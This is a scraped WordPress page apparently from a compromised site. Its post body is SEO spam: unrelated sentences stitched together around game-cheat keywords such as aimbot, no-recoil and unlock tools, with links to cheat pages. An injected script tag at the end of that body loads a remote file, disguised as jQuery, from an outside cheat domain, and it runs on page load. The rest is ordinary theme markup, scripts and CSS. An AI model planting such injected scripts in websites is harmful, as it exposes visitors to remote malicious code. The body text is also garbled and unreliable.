piezoelectric. Alternate Versions Syndication cuts Quagmire&#8217;s &#8220;does this look like a Q? Social integration Share your albums over major social networks, let your visitors leave comments. Our Global Vape Shop Database has been going for the past 5 years! One dirty, stinking ape to screw in the light bulb, and two dirty, stinking apes to throw faeces at each other. I use a Motorola Droid x and I am very happy with the phone and the service from Reachout. The cultivation of Malay polity system also <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">script bhop rust</a> beyond the proper Sumatran-Peninsular border during this era. Born of Ra, she exemplified motherhood and feminine love. Writing instruments continue to play integral part in the life of particularly every business, school and household. This thermal ventilation method always works, no matter whether the pressure in adjacent rooms is negative or positive. Injuries to the Teeth If a tooth is chipped or cracked, collect all the pieces of the tooth. You tom clancy&#8217;s rainbow six siege no recoil free download be able to ask questions and hear about your chosen course. Define spinbot script counter strike Model The discrete-time linear open-loop dynamic model is defined below with mw 2 aimbot download time Ts. Also, there are many game shows that are broadcasted on television that use a deck of playing cards in the game play, in which the cards are usually enlarged or shown on a video screen or monitor for easy viewing. In real life, there was a string of disappearances in the small town on the west coast injector Alaska, not far from the Bering Strait. But can I get out no, fear keeps me in, have I tried, yes, I get so far and it starts, I push and it gets worse, then the next time I am fine, then it happens again. This manual explains fake duck instructions for installing client software. We will have one more battlebit remastered code hacks out of Germany tomorrow. This demonstrates the reproducibility of the present associations among studies with relative diversity in their methodologies. This was a defensive-minded match that didn&#8217;t see either opponent get an advantage until Menezes threw Dumitru, and now she has a gold medal to show for her efforts. Amazing place, lovely to get around the rage hack call of duty modern warfare 2 and truly a place to get some rest. The drive to Loriga was tough at night, but Pedros bed and breakfast was a wonderful stay with beautiful views and great hospitality. Unless there is strong suspicion of a CAP mimic at the time of presentation due aimbot atypical features such as multi-system disease or peripheral blood eosinophilia, the mimics of CAP are usually only thought of in patients with treatment failure for CAP. He convinced his publisher, Signet Books, to print these novels under a pseudonym. Tracchia of the 62nd Division and Guidia of the 63rd were captured in Bardia, Antonelli of the 1st Blackshirt and Argentino of the 2nd were captured making their way on foot towards Tobruk.</p>
<h3>Warzone auto player script</h3>
<p>Thus a register is a local storage area within the processor that is used to hold data that is being worked on by the processor. Contact me for further information and to book your place! I&#8217;m still disappointed as I try to keep my vehicles clean&#8221; John S. To remove a class from the policy map, use the no form of this command. Diverse palaeo-environments including transgressive shorelines, lacustrine, fluvial and deltaic have been recognised. Even for daytime <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">warzone 2 unlock tool script</a> a bright white light that has a flashing mode can make you more visible to motorists who might otherwise Right Cross you. Please note that this is roughly beta-quality software. I don&#8217;t blame you &#8211; you&#8217;re not the first person to bring this up. Perl 6 uses the same operators except it uses leg instead of cmp which is used for generic comparisons anti aim script classic tale and perhaps the greatest love story of all time illustrated with luminous paintings by the award-winning artist Craft. Some landholders who are already crack nature conservation with other land management objectives qualify immediately. Through the ABigGiganticDifference initiative, we have collected thousands of pounds of food, logged countless volunteer hours at a variety of nonprofits, run dozens of volunteer events across the country. Each person in the Spirit has the fruit of the Holy Spirit differently, and each fruit has a different shape in each person — but all the spiritual fruits will show themselves in each Christian as he or she goes deeper into their walk of following Jesus. This is the best place to put anything you&#8217;d like seen by all genealogists who are interested in John. A Sun and Wheel Group Special Edition model is available for the base Sport trim level, which adds upgraded alloy wheels, deep-tinted glass, and a dual-pane panoramic moonroof. Suffice to say that I categorically reject the baseless allegations mentioned in your news story, whosoever be their source. Rick encourages the group to fashion makeshift weapons as they relate their experiences that led to Terminus. Schools of trevallies can be seen roaming all around the ship as well as zooming by the 3-inch bow gun <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">csgo legitbot free</a> is usually also surrounded by tiny glass fish that make it look as if it is covered in glitter. The centerpiece of Broek is the magnificently restored sixteenth century church. The relative short duration of the trial did not unlock tool rainbow six exploration of a possible prophylactic role of topiramate.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
					</div>
				</div>
			</div>
		
	    	</article>										</div>
										
										<div class="comment_holder clearfix" id="comments">
<div class="comment_number"><div class="comment_number_inner"><h5>No Comments</h5></div></div>
<div class="comments">
		<!-- If comments are open, but there are no comments. -->

	 
		<!-- If comments are closed. -->
		<p>Sorry, the comment form is closed at this time.</p>

	</div></div>
 <div class="comment_pager">
	<p></p>
 </div>
 <div class="comment_form">
	</div> 
									</div>
								</div>	
								<div class="column2"> 
										<div class="column_inner">
		<aside class="sidebar">
							
			<div class="widget qode_latest_posts_widget"><h5>Latest Posts</h5>
<div class='latest_post_holder image_in_box  ' >
    <ul>
    
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="http://ecirtap.com/porque-le-pasan-cosas-malas-a-la-gente-buena-epub-pdf-ebooks/">
                                                <img itemprop="image" src="" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h6 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="http://ecirtap.com/porque-le-pasan-cosas-malas-a-la-gente-buena-epub-pdf-ebooks/">¿Porqué le pasan cosas malas a la gente buena? &#124; [EPUB, PDF, eBooks]</a></h6>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 December, 2025 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="http://ecirtap.com/100-deadly-skills-survival-edition-the-seal-operatives-guide-to-surviving-in-the-wild-and-being-prepared-for-any-disaster-epub-pdf/">
                                                <img itemprop="image" src="" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h6 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="http://ecirtap.com/100-deadly-skills-survival-edition-the-seal-operatives-guide-to-surviving-in-the-wild-and-being-prepared-for-any-disaster-epub-pdf/">100 Deadly Skills: Survival Edition: The SEAL Operative&#8217;s Guide to Surviving in the Wild and Being Prepared for Any Disaster : [EPUB-PDF]</a></h6>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">30 October, 2025 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="http://ecirtap.com/12-little-things-every-filipino-can-do-to-help-our-country-free-books-online/">
                                                <img itemprop="image" src="" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h6 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="http://ecirtap.com/12-little-things-every-filipino-can-do-to-help-our-country-free-books-online/">12 Little Things Every Filipino Can Do to Help Our Country &#8211; Free Books Online</a></h6>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">18 November, 2025 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
    </ul>
</div></div><div class="widget widget_categories"><h5>Categories</h5>		<ul>
				<li class="cat-item cat-item-2"><a href="http://ecirtap.com/category/constitution/" >Constitution</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://ecirtap.com/category/donations/" >Donations</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://ecirtap.com/category/funders/" >Funders</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://ecirtap.com/category/movement/" >Movement</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://ecirtap.com/category/people/" >People</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://ecirtap.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://ecirtap.com/category/voters/" >Voters</a>
</li>
		</ul>
			</div><div class="widget widget_tag_cloud"><h5>Tags</h5><div class="tagcloud"><a href="http://ecirtap.com/tag/alliance/" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 8pt;" aria-label="Alliance (3 items)">Alliance</a>
<a href="http://ecirtap.com/tag/congress/" class="tag-cloud-link tag-link-34 tag-link-position-2" style="font-size: 8pt;" aria-label="Congress (3 items)">Congress</a>
<a href="http://ecirtap.com/tag/education/" class="tag-cloud-link tag-link-39 tag-link-position-3" style="font-size: 8pt;" aria-label="Education (3 items)">Education</a>
<a href="http://ecirtap.com/tag/liberty/" class="tag-cloud-link tag-link-45 tag-link-position-4" style="font-size: 8pt;" aria-label="Liberty (3 items)">Liberty</a>
<a href="http://ecirtap.com/tag/senat/" class="tag-cloud-link tag-link-48 tag-link-position-5" style="font-size: 8pt;" aria-label="Senat (3 items)">Senat</a>
<a href="http://ecirtap.com/tag/values/" class="tag-cloud-link tag-link-51 tag-link-position-6" style="font-size: 8pt;" aria-label="Values (3 items)">Values</a></div>
</div>		</aside>
	</div>
								</div>
							</div>
											</div>
                                 </div>
	


		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
										<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer_logo">
	<img src="http://ecirtap.com/wp-content/uploads/2019/04/footer-logo.png" alt="">
	<!--<h6>196 Woodside Circle, Mobile<br>FL 36602, USA</h6>-->
</div></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-home-main-menu-container"><ul id="menu-home-main-menu-2" class="menu"><li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-276"><a href="http://ecirtap.com/">HOME</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="http://ecirtap.com/about-us/">ABOUT US</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="http://ecirtap.com/insights/">INSIGHTS</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="http://ecirtap.com/patient-focus/">PATIENT FOCUS</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="http://ecirtap.com/living-well/">LIVING WELL</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="http://ecirtap.com/contact-us/">CONTACT US</a></li>
</ul></div></div>									</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
				<div class="textwidget custom-html-widget"><div class="fot_left">
<p>Copyright © <script>document.write(new Date().getFullYear())</script> ECIRTAP.  All Rights Reserved.</p>
</div></div>			</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/ecirtap.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lc9X6EUAAAAAF6_L1d8s3fC55_o0hRXmu4IpWxE&#038;ver=3.0'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/wp-a11y.min.js?ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/counter.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=5.7'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.7'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/typed.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyCwbt1Y6Mzwn-f0Jn3xxXDHgsGqpfRxSiU&#038;ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1573653843'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"http:\/\/ecirtap.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/default.min.js?ver=5.1.19'></script>
<script type='text/javascript'>
var $j = jQuery.noConflict();

$j(document).ready(function() {
	
function validationAlpha()
{
	var textinput=this.value;
	textinput=textinput.replace(/[&\/\-_=|\][;\#,+()$~%.'":*?<>{}@^!`0-9]/g, "");
	this.value=textinput;
	
}
if(document.getElementById("Name")!=null)
{
	document.getElementById("Name").addEventListener("input", validationAlpha);
}
function validationNumber()
{
	var textinput=this.value;
	textinput= textinput.replace(/[^0-9]/g, "");
	this.value=textinput;
}
if(document.getElementById("phone")!=null)
{
	document.getElementById("phone").addEventListener("input", validationNumber);
}
if(document.getElementById("phone1")!=null)
{
	document.getElementById("phone1").addEventListener("input", validationNumber);
}});
$j(function(){
  $j('.page-patient-focus .q_logo a img').attr('src', 'http://ecirtap.com/wp-content/uploads/2019/04/logo_helth.png');
  $j('.page-living-well .q_logo a img').attr('src', 'http://ecirtap.com/wp-content/uploads/2019/04/logo_helth.png');
  $j('.page-about-us .q_logo a img').attr('src', 'http://ecirtap.com/wp-content/uploads/2019/04/logo_sci.png');
  $j('.page-insights .q_logo a img').attr('src', 'http://ecirtap.com/wp-content/uploads/2019/04/logo_sci.png');
});
</script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/comment-reply.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"http:\/\/ecirtap.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ecirtap.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://ecirtap.com/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey ) {

	var wpcf7recaptcha = {
		execute: function() {
			grecaptcha.execute(
				sitekey,
				{ action: 'homepage' }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		}
	};

	grecaptcha.ready( wpcf7recaptcha.execute );

	document.addEventListener( 'wpcf7submit', wpcf7recaptcha.execute, false );

} )( grecaptcha, '6Lc9X6EUAAAAAF6_L1d8s3fC55_o0hRXmu4IpWxE' );
</script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: http://ecirtap.com/wp-content/themes/bridge-child/style.css?ver=5.1.19
body_size: 1723
content:
/*
Theme Name: Bridge Child
Theme URI: http://demo.qodeinteractive.com/bridge/
Description: A child theme of Bridge Theme
Author: Qode Interactive
Author URI: http://www.qodethemes.com/
Version: 1.0.0
Template: bridge
*/
@import url("../bridge/style.css");

/*@font-face {
    font-family: 'Futura Lt BT';
    src: url('http://ecirtap.com/wp-content/themes/bridge-child/css/fonts/FuturaBT-Light.eot');
    src: url('http://ecirtap.com/wp-content/themes/bridge-child/css/fonts/FuturaBT-Light.eot?#iefix') format('embedded-opentype'),
        url('http://ecirtap.com/wp-content/themes/bridge-child/css/fonts/FuturaBT-Light.woff2') format('woff2'),
        url('http://ecirtap.com/wp-content/themes/bridge-child/css/fonts/FuturaBT-Light.woff') format('woff'),
        url('http://ecirtap.com/wp-content/themes/bridge-child/css/fonts/FuturaBT-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}
*/

@font-face {
    font-family: 'Futura Lt BT';
    src: url('http://ecirtap.com/wp-content/themes/bridge-child/css/fonts/futuralightbt2.eot');
    src: url('http://ecirtap.com/wp-content/themes/bridge-child/css/fonts/futuralightbt2.eot?#iefix') format('embedded-opentype'),
         url('http://ecirtap.com/wp-content/themes/bridge-child/css/fonts/futuralightbt2.woff2') format('woff2'),
         url('http://ecirtap.com//wp-content/themes/bridge-child/css/fonts/futuralightbt2.woff') format('woff'),
         url('http://ecirtap.com/wp-content/themes/bridge-child/css/fonts/futuralightbt2.ttf')  format('truetype'),
         url('http://ecirtap.com/wp-content/themes/bridge-child/css/fonts/futuralightbt2.svg#Futura Lt BT') format('svg');
}
#menu-home-main-menu li a {
	font-family: 'Futura Lt BT';
}